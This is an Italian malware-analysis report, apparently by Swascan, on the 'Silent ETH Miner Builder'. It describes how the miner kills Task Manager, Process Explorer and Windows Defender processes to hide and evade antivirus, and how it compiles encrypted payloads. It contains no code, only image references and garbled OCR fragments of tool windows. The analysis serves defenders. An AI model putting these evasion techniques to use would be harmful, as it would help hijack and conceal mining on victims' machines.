

# **Silent ETH Miner Builder**

www.swascan.com info@swascan.com

è



# **Analisi malware: Silent ETH Miner Builder**

Una minaccia ETH Miner permette ad un threat actor di sfruttare le risorse di sistema (CPU e GPU) della macchina compromessa al fine di generare ("minare", in termini tecnici) cryptovalute Ethereum e collegarsi al pool contattato per collaborare con gli altri miners nel trovare un blocco della blockchain. Le attività di mining possono portare a consumi elevati ed usure di alcuni componenti hardware sottoposti a continuo stress.

Nella presente analisi è stato preso in considerazione il builder di un sample Silent ETH Miner, il quale effettua operazioni di mining e mette in atto tecniche di "process masking", puntando a terminare alcuni processi specifici che, come vedremo in seguito, sono relativi a Process Explorer, Process Hacker, Task Manager, Performance Monitor (al fine di rendere più difficoltosa la ricerca della problematica di CPU spikes che viene generata dall'esecuzione del threat).

L'eseguibile sottoposto ad analisi è stato compilato in VB .NET: è infatti possibile osservare come l'unico import effettuato risulti essere mscoree.dll.

 $\times$ 

nfo E h.

ures  $n$ gle





 $\boxed{\times}$ 

100%

 $Log$ 

 $2152$  msec

#### Dé PE

Directory

Exit

Scan



 $\hfill \square$   $\hfill \times$  $\overline{\phantom{0}}$ 



Al fine di disporre esecuzioni di mining, mantenendo effettivamente efficienza e velocità, viene creato

un contesto concorrenziale con un oggetto BackgroundWorker.







Dalle stringhe estratte è possibile osservare come la minaccia abbia l'abilità di terminare i processi di Windows Defender al fine di effettuare AV evasion:







Il builder del Silent ETH Miner possiede associazioni relative a due URLs, facenti riferimento ad una pagina di GitHub e ad un thread di Hackforums[.]net:







Essendo l'eseguibile sottoposto ad analisi un vero e proprio "builder", esso contiene riferimenti a payload output e compilazione di assemblies esterni:

 $\boxed{\phantom{1}}$  Close

System.Text.RegularExpressions

System.Collections<br>System.Collections<br>set\_Positions<br>set\_CompilerOptions

MouseButton

0000001e $\,$  A  $\,$ 

00000012 A<br>0000000d A<br>00000013 A

0000000 $c$  A

000185a3

000185c2 000185d5

000185e3

000185f7

 $1078$ 

1079

1080

1081 1082





Sono presenti numerosi riferimenti ad encryption, ma più in particolare agli algoritmi di cifratura a chiave simmetrica AES e RijndaelManaged:





De Strings

 $\equiv$  $\Box$  $\times$ 







